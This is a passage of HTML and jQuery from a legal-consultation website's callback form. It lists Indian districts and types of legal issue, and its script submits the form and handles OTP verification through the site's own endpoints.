											<option value="73">aurangabad</option>

															

											<option value="365">aurangabad</option>

															

											<option value="615">azamgarh</option>

															

											<option value="266">bagalkot</option>

															

											<option value="684">bageshwar</option>

															

											<option value="616">baghpat</option>

															

											<option value="617">bahraich</option>

															

											<option value="38">baksa</option>

															

											<option value="315">balaghat</option>

															

											<option value="445">balangir</option>

															

											<option value="446">balasore</option>

															

											<option value="738">baleswar</option>

															

											<option value="618">ballia</option>

															

											<option value="110">balod</option>

															

											<option value="111">baloda bazar</option>

															

											<option value="112">balrampur</option>

															

											<option value="619">balrampur</option>

															

											<option value="157">banaskantha</option>

															

											<option value="620">banda</option>

															

											<option value="221">bandipora</option>

															

											<option value="267">bangalore rural</option>

															

											<option value="268">bangalore urban</option>

															

											<option value="74">banka</option>

															

											<option value="697">bankura</option>

															

											<option value="502">banswara</option>

															

											<option value="621">barabanki</option>

															

											<option value="222">baramulla</option>

															

											<option value="503">baran</option>

															

											<option value="622">bareilly</option>

															

											<option value="447">bargarh</option>

															

											<option value="504">barmer</option>

															

											<option value="479">barnala</option>

															

											<option value="39">barpeta</option>

															

											<option value="316">barwani</option>

															

											<option value="747">bassi</option>

															

											<option value="113">bastar</option>

															

											<option value="623">basti</option>

															

											<option value="480">bathinda</option>

															

											<option value="743">beawar</option>

															

											<option value="366">beed</option>

															

											<option value="75">begusarai</option>

															

											<option value="269">belgaum</option>

															

											<option value="270">bellary</option>

															

											<option value="114">bemetara</option>

															

											<option value="317">betul</option>

															

											<option value="624">bhadohi</option>

															

											<option value="570">bhadradri kothagudem</option>

															

											<option value="448">bhadrak</option>

															

											<option value="76">bhagalpur</option>

															

											<option value="367">bhandara</option>

															

											<option value="505">bharatpur</option>

															

											<option value="158">bharuch</option>

															

											<option value="159">bhavnagar</option>

															

											<option value="506">bhilwara</option>

															

											<option value="318">bhind</option>

															

											<option value="746">bhiwadi</option>

															

											<option value="187">bhiwani</option>

															

											<option value="77">bhojpur</option>

															

											<option value="319">bhopal</option>

															

											<option value="744">bhubaneswar</option>

															

											<option value="271">bidar</option>

															

											<option value="272">bijapur</option>

															

											<option value="115">bijapur</option>

															

											<option value="625">bijnor</option>

															

											<option value="507">bikaner</option>

															

											<option value="208">bilaspur</option>

															

											<option value="116">bilaspur</option>

															

											<option value="698">birbhum</option>

															

											<option value="398">bishnupur</option>

															

											<option value="40">biswanath</option>

															

											<option value="242">bokaro</option>

															

											<option value="741">bolpur</option>

															

											<option value="41">bongaigaon</option>

															

											<option value="160">botad</option>

															

											<option value="449">boudh</option>

															

											<option value="626">budaun</option>

															

											<option value="223">budgam</option>

															

											<option value="627">bulandshahr</option>

															

											<option value="368">buldhana</option>

															

											<option value="508">bundi</option>

															

											<option value="320">burhanpur</option>

															

											<option value="78">buxar</option>

															

											<option value="42">cachar</option>

															

											<option value="723">calicut</option>

															

											<option value="140">central delhi</option>

															

											<option value="18">central siang</option>

															

											<option value="273">chamarajanagar</option>

															

											<option value="209">chamba</option>

															

											<option value="685">chamoli</option>

															

											<option value="686">champawat</option>

															

											<option value="426">champhai</option>

															

											<option value="628">chandauli</option>

															

											<option value="399">chandel</option>

															

											<option value="109">chandigarh</option>

															

											<option value="369">chandrapur</option>

															

											<option value="19">changlang</option>

															

											<option value="43">charaideo</option>

															

											<option value="188">charkhi dadri</option>

															

											<option value="243">chatra</option>

															

											<option value="538">chennai</option>

															

											<option value="321">chhatarpur</option>

															

											<option value="322">chhindwara</option>

															

											<option value="161">chhota udaipur</option>

															

											<option value="274">chikkaballapur</option>

															

											<option value="275">chikkamagaluru</option>

															

											<option value="44">chirang</option>

															

											<option value="276">chitradurga</option>

															

											<option value="629">chitrakoot</option>

															

											<option value="5">chittoor</option>

															

											<option value="509">chittorgarh</option>

															

											<option value="400">churachandpur</option>

															

											<option value="510">churu</option>

															

											<option value="539">coimbatore</option>

															

											<option value="699">cooch behar</option>

															

											<option value="540">cuddalore</option>

															

											<option value="450">cuttack</option>

															

											<option value="137">dadra nagar haveli</option>

															

											<option value="162">dahod</option>

															

											<option value="700">dakshin dinajpur</option>

															

											<option value="277">dakshina kannada</option>

															

											<option value="138">daman</option>

															

											<option value="323">damoh</option>

															

											<option value="163">dang</option>

															

											<option value="117">dantewada</option>

															

											<option value="79">darbhanga</option>

															

											<option value="701">darjeeling</option>

															

											<option value="45">darrang</option>

															

											<option value="324">datia</option>

															

											<option value="511">dausa</option>

															

											<option value="278">davanagere</option>

															

											<option value="451">debagarh</option>

															

											<option value="687">dehradun</option>

															

											<option value="244">deoghar</option>

															

											<option value="630">deoria</option>

															

											<option value="164">devbhoomi dwarka</option>

															

											<option value="325">dewas</option>

															

											<option value="600">dhalai</option>

															

											<option value="118">dhamtari</option>

															

											<option value="245">dhanbad</option>

															

											<option value="326">dhar</option>

															

											<option value="541">dharmapuri</option>

															

											<option value="279">dharwad</option>

															

											<option value="46">dhemaji</option>

															

											<option value="452">dhenkanal</option>

															

											<option value="512">dholpur</option>

															

											<option value="47">dhubri</option>

															

											<option value="370">dhule</option>

															

											<option value="20">dibang valley</option>

															

											<option value="48">dibrugarh</option>

															

											<option value="49">dima hasao</option>

															

											<option value="433">dimapur</option>

															

											<option value="542">dindigul</option>

															

											<option value="327">dindori</option>

															

											<option value="139">diu</option>

															

											<option value="224">doda</option>

															

											<option value="246">dumka</option>

															

											<option value="513">dungarpur</option>

															

											<option value="119">durg</option>

															

											<option value="80">east champaran</option>

															

											<option value="141">east delhi</option>

															

											<option value="414">east garo hills</option>

															

											<option value="6">east godavari</option>

															

											<option value="415">east jaintia hills</option>

															

											<option value="21">east kameng</option>

															

											<option value="416">east khasi hills</option>

															

											<option value="22">east siang</option>

															

											<option value="533">east sikkim</option>

															

											<option value="247">east singhbhum</option>

															

											<option value="297">ernakulam</option>

															

											<option value="543">erode</option>

															

											<option value="631">etah</option>

															

											<option value="632">etawah</option>

															

											<option value="633">faizabad</option>

															

											<option value="189">faridabad</option>

															

											<option value="481">faridkot</option>

															

											<option value="634">farrukhabad</option>

															

											<option value="190">fatehabad</option>

															

											<option value="482">fatehgarh sahib</option>

															

											<option value="635">fatehpur</option>

															

											<option value="483">fazilka</option>

															

											<option value="636">firozabad</option>

															

											<option value="484">firozpur</option>

															

											<option value="280">gadag</option>

															

											<option value="371">gadchiroli</option>

															

											<option value="453">gajapati</option>

															

											<option value="225">ganderbal</option>

															

											<option value="165">gandhinagar</option>

															

											<option value="514">ganganagar</option>

															

											<option value="454">ganjam</option>

															

											<option value="248">garhwa</option>

															

											<option value="120">gariaband</option>

															

											<option value="748">garuvayoor</option>

															

											<option value="637">gautam buddha nagar</option>

															

											<option value="81">gaya</option>

															

											<option value="638">ghaziabad</option>

															

											<option value="639">ghazipur</option>

															

											<option value="166">gir somnath</option>

															

											<option value="249">giridih</option>

															

											<option value="50">goalpara</option>

															

											<option value="250">godda</option>

															

											<option value="51">golaghat</option>

															

											<option value="601">gomati</option>

															

											<option value="640">gonda</option>

															

											<option value="372">gondia</option>

															

											<option value="82">gopalganj</option>

															

											<option value="641">gorakhpur</option>

															

											<option value="733">greater noida</option>

															

											<option value="281">gulbarga</option>

															

											<option value="251">gumla</option>

															

											<option value="328">guna</option>

															

											<option value="7">guntur</option>

															

											<option value="485">gurdaspur</option>

															

											<option value="732">gurgaon</option>

															

											<option value="191">gurugram</option>

															

											<option value="329">gwalior</option>

															

											<option value="52">hailakandi</option>

															

											<option value="210">hamirpur</option>

															

											<option value="642">hamirpur</option>

															

											<option value="515">hanumangarh</option>

															

											<option value="643">hapur</option>

															

											<option value="330">harda</option>

															

											<option value="644">hardoi</option>

															

											<option value="688">haridwar</option>

															

											<option value="282">hassan</option>

															

											<option value="645">hathras</option>

															

											<option value="283">haveri</option>

															

											<option value="252">hazaribagh</option>

															

											<option value="373">hingoli</option>

															

											<option value="192">hisar</option>

															

											<option value="53">hojai</option>

															

											<option value="702">hooghly</option>

															

											<option value="331">hoshangabad</option>

															

											<option value="486">hoshiarpur</option>

															

											<option value="735">hosur</option>

															

											<option value="703">howrah</option>

															

											<option value="734">hubli dharward </option>

															

											<option value="571">hyderabad</option>

															

											<option value="750">iddukki</option>

															

											<option value="298">idukki</option>

															

											<option value="401">imphal east</option>

															

											<option value="402">imphal west</option>

															

											<option value="332">indore</option>

															

											<option value="333">jabalpur</option>

															

											<option value="455">jagatsinghpur</option>

															

											<option value="572">jagtial</option>

															

											<option value="516">jaipur</option>

															

											<option value="517">jaisalmer</option>

															

											<option value="456">jajpur</option>

															

											<option value="487">jalandhar</option>

															

											<option value="646">jalaun</option>

															

											<option value="374">jalgaon</option>

															

											<option value="375">jalna</option>

															

											<option value="518">jalore</option>

															

											<option value="704">jalpaiguri</option>

															

											<option value="226">jammu</option>

															

											<option value="167">jamnagar</option>

															

											<option value="757">jamshedpur</option>

															

											<option value="253">jamtara</option>

															

											<option value="83">jamui</option>

															

											<option value="573">jangaon</option>

															

											<option value="121">janjgir champa</option>

															

											<option value="122">jashpur</option>

															

											<option value="647">jaunpur</option>

															

											<option value="574">jayashankar</option>

															

											<option value="84">jehanabad</option>

															

											<option value="334">jhabua</option>

															

											<option value="193">jhajjar</option>

															

											<option value="519">jhalawar</option>

															

											<option value="648">jhansi</option>

															

											<option value="705">jhargram</option>

															

											<option value="457">jharsuguda</option>

															

											<option value="520">jhunjhunu</option>

															

											<option value="194">jind</option>

															

											<option value="403">jiribam</option>

															

											<option value="730">jisalmer</option>

															

											<option value="521">jodhpur</option>

															

											<option value="575">jogulamba</option>

															

											<option value="758">johdpur</option>

															

											<option value="54">jorhat</option>

															

											<option value="754">juhnjhunun</option>

															

											<option value="168">junagadh</option>

															

											<option value="123">kabirdham</option>

															

											<option value="8">kadapa</option>

															

											<option value="85">kaimur</option>

															

											<option value="195">kaithal</option>

															

											<option value="404">kakching</option>

															

											<option value="458">kalahandi</option>

															

											<option value="706">kalimpong</option>

															

											<option value="576">kamareddy</option>

															

											<option value="405">kamjong</option>

															

											<option value="55">kamrup</option>

															

											<option value="56">kamrup metropolitan</option>

															

											<option value="544">kanchipuram</option>

															

											<option value="459">kandhamal</option>

															

											<option value="406">kangpokpi</option>

															

											<option value="211">kangra</option>

															

											<option value="124">kanker</option>

															

											<option value="649">kannauj</option>

															

											<option value="299">kannur</option>

															

											<option value="650">kanpur dehat</option>

															

											<option value="651">kanpur nagar</option>

															

											<option value="545">kanyakumari</option>

															

											<option value="488">kapurthala</option>

															

											<option value="474">karaikal</option>

															

											<option value="522">karauli</option>

															

											<option value="57">karbi anglong</option>

															

											<option value="227">kargil</option>

															

											<option value="58">karimganj</option>

															

											<option value="577">karimnagar</option>

															

											<option value="196">karnal</option>

															

											<option value="546">karur</option>

															

											<option value="731">karwar</option>

															

											<option value="300">kasaragod</option>

															

											<option value="652">kasganj</option>

															

											<option value="228">kathua</option>

															

											<option value="86">katihar</option>

															

											<option value="335">katni</option>

															

											<option value="653">kaushambi</option>

															

											<option value="460">kendrapara</option>

															

											<option value="461">kendujhar</option>

															

											<option value="87">khagaria</option>

															

											<option value="578">khammam</option>

															

											<option value="336">khandwa</option>

															

											<option value="729">kharagpur</option>

															

											<option value="721">kharar</option>

															

											<option value="337">khargone</option>

															

											<option value="169">kheda</option>

															

											<option value="654">kheri</option>

															

											<option value="462">khordha</option>

															

											<option value="602">khowai</option>

															

											<option value="254">khunti</option>

															

											<option value="212">kinnaur</option>

															

											<option value="434">kiphire</option>

															

											<option value="88">kishanganj</option>

															

											<option value="229">kishtwar</option>

															

											<option value="722">kochi</option>

															

											<option value="284">kodagu</option>

															

											<option value="255">koderma</option>

															

											<option value="435">kohima</option>

															

											<option value="59">kokrajhar</option>

															

											<option value="285">kolar</option>

															

											<option value="427">kolasib</option>

															

											<option value="376">kolhapur</option>

															

											<option value="707">kolkata</option>

															

											<option value="301">kollam</option>

															

											<option value="579">komaram bheem</option>

															

											<option value="125">kondagaon</option>

															

											<option value="286">koppal</option>

															

											<option value="463">koraput</option>

															

											<option value="126">korba</option>

															

											<option value="127">koriya</option>

															

											<option value="523">kota</option>

															

											<option value="302">kottayam</option>

															

											<option value="303">kozhikode</option>

															

											<option value="23">kra daadi</option>

															

											<option value="9">krishna</option>

															

											<option value="547">krishnagiri</option>

															

											<option value="230">kulgam</option>

															

											<option value="213">kullu</option>

															

											<option value="231">kupwara</option>

															

											<option value="10">kurnool</option>

															

											<option value="197">kurukshetra</option>

															

											<option value="24">kurung kumey</option>

															

											<option value="655">kushinagar</option>

															

											<option value="170">kutch</option>

															

											<option value="214">lahaul spiti</option>

															

											<option value="60">lakhimpur</option>

															

											<option value="89">lakhisarai</option>

															

											<option value="310">lakshadweep</option>

															

											<option value="656">lalitpur</option>

															

											<option value="256">latehar</option>

															

											<option value="377">latur</option>

															

											<option value="428">lawngtlai</option>

															

											<option value="232">leh</option>

															

											<option value="257">lohardaga</option>

															

											<option value="25">lohit</option>

															

											<option value="725">lonavala</option>

															

											<option value="26">longding</option>

															

											<option value="436">longleng</option>

															

											<option value="27">lower dibang valley</option>

															

											<option value="28">lower siang</option>

															

											<option value="29">lower subansiri</option>

															

											<option value="657">lucknow</option>

															

											<option value="489">ludhiana</option>

															

											<option value="429">lunglei</option>

															

											<option value="90">madhepura</option>

															

											<option value="91">madhubani</option>

															

											<option value="548">madurai</option>

															

											<option value="580">mahabubabad</option>

															

											<option value="658">maharajganj</option>

															

											<option value="128">mahasamund</option>

															

											<option value="581">mahbubnagar</option>

															

											<option value="475">mahe</option>

															

											<option value="198">mahendragarh</option>

															

											<option value="171">mahisagar</option>

															

											<option value="659">mahoba</option>

															

											<option value="660">mainpuri</option>

															

											<option value="61">majuli</option>

															

											<option value="304">malappuram</option>

															

											<option value="708">malda</option>

															

											<option value="464">malkangiri</option>

															

											<option value="430">mamit</option>

															

											<option value="582">mancherial</option>

															

											<option value="215">mandi</option>

															

											<option value="338">mandla</option>

															

											<option value="339">mandsaur</option>

															

											<option value="287">mandya</option>

															

											<option value="759">mangalore</option>

															

											<option value="490">mansa</option>

															

											<option value="661">mathura</option>

															

											<option value="662">mau</option>

															

											<option value="465">mayurbhanj</option>

															

											<option value="583">medak</option>

															

											<option value="584">medchal</option>

															

											<option value="663">meerut</option>

															

											<option value="172">mehsana</option>

															

											<option value="199">mewat</option>

															

											<option value="664">mirzapur</option>

															

											<option value="491">moga</option>

															

											<option value="492">mohali</option>

															

											<option value="437">mokokchung</option>

															

											<option value="438">mon</option>

															

											<option value="665">moradabad</option>

															

											<option value="173">morbi</option>

															

											<option value="340">morena</option>

															

											<option value="62">morigaon</option>

															

											<option value="493">muktsar</option>

															

											<option value="378">mumbai city</option>

															

											<option value="129">mungeli</option>

															

											<option value="92">munger</option>

															

											<option value="709">murshidabad</option>

															

											<option value="666">muzaffarnagar</option>

															

											<option value="93">muzaffarpur</option>

															

											<option value="288">mysore</option>

															

											<option value="466">nabarangpur</option>

															

											<option value="710">nadia</option>

															

											<option value="63">nagaon</option>

															

											<option value="549">nagapattinam</option>

															

											<option value="585">nagarkurnool</option>

															

											<option value="524">nagaur</option>

															

											<option value="380">nagpur</option>

															

											<option value="689">nainital</option>

															

											<option value="94">nalanda</option>

															

											<option value="64">nalbari</option>

															

											<option value="586">nalgonda</option>

															

											<option value="749">nalgonda</option>

															

											<option value="550">namakkal</option>

															

											<option value="30">namsai</option>

															

											<option value="381">nanded</option>

															

											<option value="382">nandurbar</option>

															

											<option value="130">narayanpur</option>

															

											<option value="174">narmada</option>

															

											<option value="341">narsinghpur</option>

															

											<option value="383">nashik</option>

															

											<option value="379">navi mumbai</option>

															

											<option value="175">navsari</option>

															

											<option value="95">nawada</option>

															

											<option value="467">nayagarh</option>

															

											<option value="342">neemuch</option>

															

											<option value="11">nellore</option>

															

											<option value="142">new delhi</option>

															

											<option value="1">nicobar</option>

															

											<option value="551">nilgiris</option>

															

											<option value="587">nirmal</option>

															

											<option value="588">nizamabad</option>

															

											<option value="745">noida</option>

															

											<option value="407">noney</option>

															

											<option value="711">north 24 parganas</option>

															

											<option value="143">north delhi</option>

															

											<option value="144">north east delhi</option>

															

											<option value="417">north garo hills</option>

															

											<option value="151">north goa</option>

															

											<option value="2">north middle andaman</option>

															

											<option value="534">north sikkim</option>

															

											<option value="603">north tripura</option>

															

											<option value="145">north west delhi</option>

															

											<option value="468">nuapada</option>

															

											<option value="727">ooty</option>

															

											<option value="384">osmanabad</option>

															

											<option value="258">pakur</option>

															

											<option value="305">palakkad</option>

															

											<option value="259">palamu</option>

															

											<option value="385">palghar</option>

															

											<option value="525">pali</option>

															

											<option value="200">palwal</option>

															

											<option value="201">panchkula</option>

															

											<option value="176">panchmahal</option>

															

											<option value="202">panipat</option>

															

											<option value="343">panna</option>

															

											<option value="31">papum pare</option>

															

											<option value="386">parbhani</option>

															

											<option value="712">paschim bardhaman</option>

															

											<option value="713">paschim medinipur</option>

															

											<option value="177">patan</option>

															

											<option value="306">pathanamthitta</option>

															

											<option value="494">pathankot</option>

															

											<option value="495">patiala</option>

															

											<option value="96">patna</option>

															

											<option value="690">pauri</option>

															

											<option value="589">peddapalli</option>

															

											<option value="552">perambalur</option>

															

											<option value="439">peren</option>

															

											<option value="440">phek</option>

															

											<option value="408">pherzawl</option>

															

											<option value="667">pilibhit</option>

															

											<option value="691">pithoragarh</option>

															

											<option value="233">poonch</option>

															

											<option value="178">porbandar</option>

															

											<option value="12">prakasam</option>

															

											<option value="668">pratapgarh</option>

															

											<option value="526">pratapgarh</option>

															

											<option value="476">puducherry</option>

															

											<option value="553">pudukkottai</option>

															

											<option value="234">pulwama</option>

															

											<option value="726">punchkula</option>

															

											<option value="387">pune</option>

															

											<option value="714">purba bardhaman</option>

															

											<option value="715">purba medinipur</option>

															

											<option value="469">puri</option>

															

											<option value="97">purnia</option>

															

											<option value="716">purulia</option>

															

											<option value="669">raebareli</option>

															

											<option value="289">raichur</option>

															

											<option value="388">raigad</option>

															

											<option value="131">raigarh</option>

															

											<option value="132">raipur</option>

															

											<option value="344">raisen</option>

															

											<option value="755">rajahmundry</option>

															

											<option value="590">rajanna sircilla</option>

															

											<option value="345">rajgarh</option>

															

											<option value="179">rajkot</option>

															

											<option value="133">rajnandgaon</option>

															

											<option value="235">rajouri</option>

															

											<option value="527">rajsamand</option>

															

											<option value="290">ramanagara</option>

															

											<option value="554">ramanathapuram</option>

															

											<option value="236">ramban</option>

															

											<option value="260">ramgarh</option>

															

											<option value="670">rampur</option>

															

											<option value="261">ranchi</option>

															

											<option value="591">ranga reddy</option>

															

											<option value="736">rangareddy</option>

															

											<option value="346">ratlam</option>

															

											<option value="389">ratnagiri</option>

															

											<option value="470">rayagada</option>

															

											<option value="237">reasi</option>

															

											<option value="347">rewa</option>

															

											<option value="203">rewari</option>

															

											<option value="418">ri bhoi</option>

															

											<option value="204">rohtak</option>

															

											<option value="98">rohtas</option>

															

											<option value="739">roorkee</option>

															

											<option value="692">rudraprayag</option>

															

											<option value="728">rudrapur</option>

															

											<option value="496">rupnagar</option>

															

											<option value="180">sabarkantha</option>

															

											<option value="348">sagar</option>

															

											<option value="671">saharanpur</option>

															

											<option value="99">saharsa</option>

															

											<option value="262">sahebganj</option>

															

											<option value="431">saiha</option>

															

											<option value="555">salem</option>

															

											<option value="100">samastipur</option>

															

											<option value="238">samba</option>

															

											<option value="471">sambalpur</option>

															

											<option value="672">sambhal</option>

															

											<option value="592">sangareddy</option>

															

											<option value="390">sangli</option>

															

											<option value="497">sangrur</option>

															

											<option value="673">sant kabir nagar</option>

															

											<option value="101">saran</option>

															

											<option value="391">satara</option>

															

											<option value="349">satna</option>

															

											<option value="528">sawai madhopur</option>

															

											<option value="350">sehore</option>

															

											<option value="409">senapati</option>

															

											<option value="351">seoni</option>

															

											<option value="604">sepahijala</option>

															

											<option value="263">seraikela kharsawan</option>

															

											<option value="432">serchhip</option>

															

											<option value="146">shahdara</option>

															

											<option value="352">shahdol</option>

															

											<option value="498">shaheed bhagat singh nagar</option>

															

											<option value="674">shahjahanpur</option>

															

											<option value="353">shajapur</option>

															

											<option value="675">shamli</option>

															

											<option value="102">sheikhpura</option>

															

											<option value="103">sheohar</option>

															

											<option value="354">sheopur</option>

															

											<option value="216">shimla</option>

															

											<option value="291">shimoga</option>

															

											<option value="355">shivpuri</option>

															

											<option value="239">shopian</option>

															

											<option value="676">shravasti</option>

															

											<option value="677">siddharthnagar</option>

															

											<option value="593">siddipet</option>

															

											<option value="356">sidhi</option>

															

											<option value="529">sikar</option>

															

											<option value="740">siliguris</option>

															

											<option value="264">simdega</option>

															

											<option value="392">sindhudurg</option>

															

											<option value="357">singrauli</option>

															

											<option value="217">sirmaur</option>

															

											<option value="530">sirohi</option>

															

											<option value="205">sirsa</option>

															

											<option value="104">sitamarhi</option>

															

											<option value="678">sitapur</option>

															

											<option value="556">sivaganga</option>

															

											<option value="65">sivasagar</option>

															

											<option value="105">siwan</option>

															

											<option value="218">solan</option>

															

											<option value="393">solapur</option>

															

											<option value="679">sonbhadra</option>

															

											<option value="206">sonipat</option>

															

											<option value="66">sonitpur</option>

															

											<option value="717">south 24 parganas</option>

															

											<option value="3">south andaman</option>

															

											<option value="147">south delhi</option>

															

											<option value="148">south east delhi</option>

															

											<option value="419">south garo hills</option>

															

											<option value="152">south goa</option>

															

											<option value="67">south salmara mankachar</option>

															

											<option value="535">south sikkim</option>

															

											<option value="605">south tripura</option>

															

											<option value="149">south west delhi</option>

															

											<option value="420">south west garo hills</option>

															

											<option value="421">south west khasi hills</option>

															

											<option value="13">srikakulam</option>

															

											<option value="240">srinagar</option>

															

											<option value="472">subarnapur</option>

															

											<option value="134">sukma</option>

															

											<option value="680">sultanpur</option>

															

											<option value="473">sundergarh</option>

															

											<option value="106">supaul</option>

															

											<option value="135">surajpur</option>

															

											<option value="181">surat</option>

															

											<option value="182">surendranagar</option>

															

											<option value="136">surguja</option>

															

											<option value="594">suryapet</option>

															

											<option value="410">tamenglong</option>

															

											<option value="183">tapi</option>

															

											<option value="499">tarn taran</option>

															

											<option value="32">tawang</option>

															

											<option value="693">tehri</option>

															

											<option value="411">tengnoupal</option>

															

											<option value="394">thane</option>

															

											<option value="557">thanjavur</option>

															

											<option value="558">theni</option>

															

											<option value="307">thiruvananthapuram</option>

															

											<option value="559">thoothukudi</option>

															

											<option value="412">thoubal</option>

															

											<option value="308">thrissur</option>

															

											<option value="358">tikamgarh</option>

															

											<option value="68">tinsukia</option>

															

											<option value="33">tirap</option>

															

											<option value="560">tiruchirappalli</option>

															

											<option value="561">tirunelveli</option>

															

											<option value="737">tiruppur</option>

															

											<option value="562">tiruppur</option>

															

											<option value="563">tiruvallur</option>

															

											<option value="564">tiruvannamalai</option>

															

											<option value="565">tiruvarur</option>

															

											<option value="531">tonk</option>

															

											<option value="756">trichy</option>

															

											<option value="441">tuensang</option>

															

											<option value="753">tumkar</option>

															

											<option value="292">tumkur</option>

															

											<option value="532">udaipur</option>

															

											<option value="69">udalguri</option>

															

											<option value="694">udham singh nagar</option>

															

											<option value="241">udhampur</option>

															

											<option value="293">udupi</option>

															

											<option value="359">ujjain</option>

															

											<option value="413">ukhrul</option>

															

											<option value="360">umaria</option>

															

											<option value="219">una</option>

															

											<option value="606">unakoti</option>

															

											<option value="681">unnao</option>

															

											<option value="742">unnoa</option>

															

											<option value="34">upper siang</option>

															

											<option value="35">upper subansiri</option>

															

											<option value="718">uttar dinajpur</option>

															

											<option value="294">uttara kannada</option>

															

											<option value="695">uttarkashi</option>

															

											<option value="184">vadodara</option>

															

											<option value="107">vaishali</option>

															

											<option value="185">valsad</option>

															

											<option value="751">vapi</option>

															

											<option value="682">varanasi</option>

															

											<option value="566">vellore</option>

															

											<option value="361">vidisha</option>

															

											<option value="724">vijaywada</option>

															

											<option value="595">vikarabad</option>

															

											<option value="567">viluppuram</option>

															

											<option value="568">virudhunagar</option>

															

											<option value="14">visakhapatnam</option>

															

											<option value="15">vizianagaram</option>

															

											<option value="596">wanaparthy</option>

															

											<option value="597">warangal rural</option>

															

											<option value="598">warangal urban</option>

															

											<option value="395">wardha</option>

															

											<option value="396">washim</option>

															

											<option value="309">wayanad</option>

															

											<option value="108">west champaran</option>

															

											<option value="150">west delhi</option>

															

											<option value="422">west garo hills</option>

															

											<option value="16">west godavari</option>

															

											<option value="423">west jaintia hills</option>

															

											<option value="36">west kameng</option>

															

											<option value="70">west karbi anglong</option>

															

											<option value="424">west khasi hills</option>

															

											<option value="37">west siang</option>

															

											<option value="536">west sikkim</option>

															

											<option value="265">west singhbhum</option>

															

											<option value="607">west tripura</option>

															

											<option value="442">wokha</option>

															

											<option value="599">yadadri bhuvanagiri</option>

															

											<option value="295">yadgir</option>

															

											<option value="207">yamunanagar</option>

															

											<option value="477">yanam</option>

															

											<option value="397">yavatmal</option>

															

											<option value="443">zunheboto</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>									

									<div class="form-control-wrap selc">

										<select class="form-control select2" name="legal_issue" required="">

											<option value="">----Facing Legal Issue---- </option>

															

											<option value="Name Change">Name Change</option>

															

											<option value="Court Marriage">Court Marriage</option>

															

											<option value="Legal Heir Certificate">Legal Heir Certificate</option>

															

											<option value="Succession Certificate">Succession Certificate</option>

															

											<option value="Birth Certificate">Birth Certificate</option>

															

											<option value="Power of attorney">Power of attorney</option>

															

											<option value="Divorce/Matrimonial Issues">Divorce/Matrimonial Issues</option>

															

											<option value="Property Issues">Property Issues</option>

															

											<option value="Family & Inheritance Issues">Family & Inheritance Issues</option>

															

											<option value="Cheque/Loan/Financial Issues">Cheque/Loan/Financial Issues</option>

															

											<option value="Employment Issues">Employment Issues</option>

															

											<option value="Criminal Issues">Criminal Issues</option>

															

											<option value="Consumer Court Issues">Consumer Court Issues</option>

															

											<option value="Accident & Insurance">Accident & Insurance</option>

															

											<option value="Armed Force Tribunal">Armed Force Tribunal</option>

															

											<option value="Business & Corporate Issues">Business & Corporate Issues</option>

															

											<option value="Govt. Related Issues">Govt. Related Issues</option>

															

											<option value="Civil Matters">Civil Matters</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>

									<span class="form-control-wrap">

										<textarea class="form-control popup-description" cols="40" name="description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>

									</span>

									<input type="submit" class="form-control btn-submit" value="Callback" >

									By booking the appointment, you agree to our <a href="https://www.lawtendo.com/term-of-use" target="_blank">terms & conditions.</a>

										<i id="form_loader" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>

								</form>

							</div>

						</div><div style="clear:both"></div>

					</div>

				</div>

			</div>

			</div>

		</div>

	</div>

</div>

			

<script>

/* 		$("#request_callback").on('submit', function(event) {

		event.preventDefault();

		$('#form_loader').show();

		var $form = $(this);

		

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				$('#form_loader').hide();

				if($.trim(data) == 'Yes'){

          window.location = "https://lawtendo.com/thankyou";

				}else{

					var errors = $.parseJSON(data);

					$.notify(errors.error, { position:"top | right" , z_index: 1031});

				}

				$('#thankyouModal').on('hidden.bs.modal', function () {

					location.reload();

				})

			}

		});

	}); */

	

	

	

	

   $("#request_callback").on('submit', function(event) {

   $('#form_loader').show();

   var $form = $(this);

   $('.btn-disabled').prop('disabled', true);

   $.ajax({

   	type: $form.attr('method'),

   	url: $form.attr('action'),

   	data: $form.serialize(),

   	success: function(data) {

		// Remove leading and trailing spaces
		data = data.trim();

   		$('#form_loader').hide();

			if(data == 'success'){

				window.location = "https://lawtendo.com/thankyou";

				// $('.cf-form').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_const_form" id="request_callback_final" method="post"> <input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc"/><p class="change_no">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');

			}else{ 

				var errors = $.parseJSON(data);

				$.notify(errors.error, { position:"top | right" , z_index: 1031});

			}			

   	}

   });

   event.preventDefault();

   });

	 

	 







	$(document).on('submit', '#request_callback_final', function(event) {

	//	event.preventDefault();

	$('#form_loader').show();

	var $form = $(this);

	$('.btn-disabled').prop('disabled', true);

	$.ajax({

		type: $form.attr('method'),

		url: $form.attr('action'),

		data: $form.serialize(),

		success: function(data) {

			$('#form_loader').hide();

			console.log(data);

			if($.trim(data) == 'Yes'){

			window.location = "https://lawtendo.com/thankyou";

			}else{ 

				alert('Invalid OTP Entered');

				$('.btn-disabled').prop('disabled', false);

			}

			//$('#thankyouModal').on('hidden.bs.modal', function () {

			//	location.reload();

			//})

		}

	});

	event.preventDefault();

});





$(document).on('click', '.change_no', function() {	

	$('input[name="otp"]').val('');	

	$('.new_mobile').css('display', 'block');	

	$('.otp_box').css('display', 'none');

	$(this).css('display', 'none');	

	$('.submit').css('display', 'none');	

			$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/destroy_otp',

			data: {csrf_test_name: '9361472f6d0213888de684d4d0e1c1dc'  },

			success: function(response) {

			}

		});

});	 



function resend_otp(){

	var phone = $("input[name='new_mobile']").val();

	$('.btn-disabled').prop('disabled', false);

	if(phone != ''){

		$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/resend_otp',

